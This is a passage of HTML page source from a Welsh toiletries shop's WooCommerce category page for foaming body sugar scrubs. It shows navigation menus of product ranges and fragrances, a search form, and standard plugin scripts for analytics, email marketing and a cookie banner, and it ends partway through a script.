				<div class="elementor-element elementor-element-0a488e6 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-nav-menu" data-id="0a488e6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0a488e6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11911"><a href="https://myddfai.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11912"><a href="https://myddfai.com/product-category/product-grouping/new/" class="elementor-item" tabindex="-1">New Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11913"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Product Range</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11915"><a href="https://myddfai.com/product-category/shop/product-range/hair-body/" class="elementor-sub-item" tabindex="-1">Hair &amp; Body</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11914"><a href="https://myddfai.com/product-category/shop/product-range/bath-shower/" class="elementor-sub-item" tabindex="-1">Bath &amp; Shower</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11916"><a href="https://myddfai.com/product-category/shop/product-range/home-fragrance/" class="elementor-sub-item" tabindex="-1">Home Fragrance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13637"><a href="https://myddfai.com/product-category/shop/product-range/mens-grooming/" class="elementor-sub-item" tabindex="-1">Men&#8217;s Grooming</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-11917"><a href="https://myddfai.com/product-category/shop/product-range/skincare/" class="elementor-sub-item" tabindex="-1">Skincare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11918"><a href="https://myddfai.com/product-category/product-grouping/refills/" class="elementor-sub-item" tabindex="-1">Refills</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12430"><a href="https://myddfai.com/product-category/product-grouping/wall-mount/" class="elementor-sub-item" tabindex="-1">Wall Mount</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11920"><a href="https://myddfai.com/product-category/product-grouping/myddfai-gifts/" class="elementor-sub-item" tabindex="-1">Myddfai Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11919"><a href="https://myddfai.com/product-category/product-grouping/welsh-gifts/" class="elementor-sub-item" tabindex="-1">Welsh Gifts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11922"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Signature Fragrance</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11923"><a href="https://myddfai.com/product-category/options/fragrance/awel-y-mor-sea-breeze/" class="elementor-sub-item" tabindex="-1">Awel y Môr (Sea Breeze)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11924"><a href="https://myddfai.com/product-category/options/fragrance/sinsir-twym-warm-ginger/" class="elementor-sub-item" tabindex="-1">Sinsir Twym (Warm Ginger)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11925"><a href="https://myddfai.com/product-category/options/fragrance/cennin-pedr-y-gwanwyn-spring-daffodil/" class="elementor-sub-item" tabindex="-1">Cennin Pedr y Gwanwyn (Spring Daffodil)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11926"><a href="https://myddfai.com/product-category/options/fragrance/adfyw-ac-ffres-revive-fresh/" class="elementor-sub-item" tabindex="-1">Adfyw ac Ffres (Revive &amp; Fresh)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11927"><a href="https://myddfai.com/product-category/options/fragrance/cyfnos-dusk/" class="elementor-sub-item" tabindex="-1">Cyfnos (Dusk)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11960"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Pamper Fragrance</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11961"><a href="https://myddfai.com/product-category/options/fragrance/bore-da-good-morning/" class="elementor-sub-item" tabindex="-1">Bore Da (Good Morning)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11962"><a href="https://myddfai.com/product-category/options/fragrance/cariad-love/" class="elementor-sub-item" tabindex="-1">Cariad (Love)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11963"><a href="https://myddfai.com/product-category/options/fragrance/natur-nature/" class="elementor-sub-item" tabindex="-1">Natur (Nature)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11964"><a href="https://myddfai.com/product-category/options/fragrance/ymlacio-relax/" class="elementor-sub-item" tabindex="-1">Ymlacio (Relax)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11965"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Skincare Fragrance</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11966"><a href="https://myddfai.com/product-category/options/fragrance/coconut-lime/" class="elementor-sub-item" tabindex="-1">Coconut &amp; Lime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11967"><a href="https://myddfai.com/product-category/options/fragrance/cucumber-aloe-vera/" class="elementor-sub-item" tabindex="-1">Cucumber &amp; Aloe Vera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11968"><a href="https://myddfai.com/product-category/options/fragrance/mint-tea-tree/" class="elementor-sub-item" tabindex="-1">Mint &amp; Tea Tree</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11969"><a href="https://myddfai.com/product-category/options/fragrance/lavender-chamomile/" class="elementor-sub-item" tabindex="-1">Lavender &amp; Chamomile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11970"><a href="https://myddfai.com/product-category/options/fragrance/sweet-lemon-clementine/" class="elementor-sub-item" tabindex="-1">Sweet Lemon &amp; Clementine</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11971"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Gifts</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15304"><a href="https://myddfai.com/product-category/product-grouping/christmas-2025/" class="elementor-sub-item" tabindex="-1">Christmas Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11972"><a href="https://myddfai.com/product-category/product-grouping/myddfai-gifts/" class="elementor-sub-item" tabindex="-1">Myddfai Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11973"><a href="https://myddfai.com/product-category/product-grouping/welsh-gifts/" class="elementor-sub-item" tabindex="-1">Welsh Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11974"><a href="https://myddfai.com/product-category/product-grouping/greeting-cards/" class="elementor-sub-item" tabindex="-1">Greeting Cards</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11975"><a href="https://myddfai.com/product-category/product-grouping/welsh-gifts/chocolate/" class="elementor-sub-item" tabindex="-1">Chocolate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12834"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Trade</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12835"><a href="https://myddfai.com/hospitality-account/" class="elementor-sub-item" tabindex="-1">Hospitality Account</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12836"><a href="https://myddfai.com/retail-account/" class="elementor-sub-item" tabindex="-1">Retail Account</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-02766a4 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-search" data-id="02766a4" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://myddfai.com" method="get">

				
				<label class="e-search-label" for="search-02766a4">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-02766a4" placeholder="Search Products..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-02766a4" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-02766a4" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit">
					
										<span class="">
						Search					</span>
									</button>
				<input type="hidden" name="e_search_props" value="02766a4-10272">
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-e0a41d1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e0a41d1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-736b571 e-con-full e-flex e-con e-parent" data-id="736b571" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a38f2bc elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget-mobile__width-inherit elementor-widget elementor-widget-nav-menu" data-id="a38f2bc" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a38f2bc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10413"><a href="https://myddfai.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a href="https://myddfai.com/inspiration-and-insight/" class="elementor-item">Inspiration &#038; Insight</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a38f2bc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10413"><a href="https://myddfai.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13247"><a href="https://myddfai.com/inspiration-and-insight/" class="elementor-item" tabindex="-1">Inspiration &#038; Insight</a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-4440e1d e-grid e-con-full e-con e-child" data-id="4440e1d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-30b8512 e-grid-align-left elementor-widget-tablet__width-inherit e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="30b8512" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-be32a58" href="https://www.instagram.com/myddfai_trading_company/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-af5d7dd" href="https://www.facebook.com/Myddfai/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-grow elementor-repeater-item-5d200e9" href="https://uk.pinterest.com/myddfai/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-footer-wc-stripe-blocks-checkout-style1768527556.min.css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' media='all' />
<link rel='stylesheet' id='wpo_min-footer-2-css' href='https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-footer-elementor-post-102721769087665.min.css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://myddfai.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css' media='all' />
<script async src='//static.klaviyo.com/onsite/js/RHSpU3/klaviyo.js'></script><script id="special-offer-popup-js-extra">
var special_offer_ajax = {"ajax_url":"https://myddfai.com/wp-admin/admin-ajax.php","nonce":"f66f1ba910","checkout_url":"https://myddfai.com/checkout/"};
//# sourceURL=special-offer-popup-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/myddfai-special-offer/includes/js/special-offer.js" id="special-offer-popup-js"></script>
<script src="https://myddfai.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://myddfai.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js"></script>
<script src="https://myddfai.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js" id="hello-theme-frontend-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://myddfai.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://myddfai.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://myddfai.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/myddfai.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/myddfai.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/myddfai.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d01272e0f5"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_tablet":1024,"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Foaming Body Sugar Scrub Archives - MYDDFAI.com","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://myddfai.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="https://myddfai.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="https://myddfai.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://myddfai.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="wcwl_frontend-js-extra">
var wcwl_data = {"ajax_url":"https://myddfai.com/wp-admin/admin-ajax.php","user_id":"0","loading_message":"Loading","email_error_message":"Please enter a valid email address","optin_error_message":"Please select the box to consent to the terms before continuing","no_checkboxes_message":"Please select at least one product to join the waitlist before continuing"};
//# sourceURL=wcwl_frontend-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/woocommerce-waitlist/includes/js/src/wcwl_frontend.min.js" id="wcwl_frontend-js"></script>
<script id="wcwl_frontend_account-js-extra">
var wcwl_account = {"ajaxurl":"https://myddfai.com/wp-admin/admin-ajax.php","user_id":"0","no_waitlist_html":"\u003Cp\u003EYou have not yet joined the waitlist for any products.\u003C/p\u003E\u003Cp\u003E\u003Ca href=\"https://myddfai.com/shop/\"\u003EVisit shop now!\u003C/a\u003E\u003C/p\u003E\u003Chr\u003E"};
//# sourceURL=wcwl_frontend_account-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/woocommerce-waitlist/includes/js/src/wcwl_account.min.js" id="wcwl_frontend_account-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://myddfai.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js" id="kl-identify-browser-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"233894429","post":"0","tz":"0","srv":"myddfai.com","arch_tax_product_cat":"product/foaming-body-sugar-scrub","arch_results":"6","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "233894429", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"uk","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://myddfai.com/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"30","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://myddfai.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=22","page_links":{"uk":{"cookie-statement":{"title":"","url":"https://myddfai.com/product/hand-wash-shower-gel-boxed-set-sinsir-twym-warm-ginger/"},"privacy-statement":{"title":"Privacy Policy","url":"https://myddfai.com/privacy-policy/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://myddfai.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
